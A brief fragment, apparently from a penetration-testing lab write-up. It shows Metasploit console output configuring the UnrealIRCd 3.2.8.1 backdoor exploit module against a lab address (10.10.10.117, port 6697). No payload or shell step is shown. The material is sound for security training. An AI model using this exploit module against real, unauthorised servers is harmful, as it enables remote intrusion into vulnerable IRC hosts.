 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
RPORT   6697             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >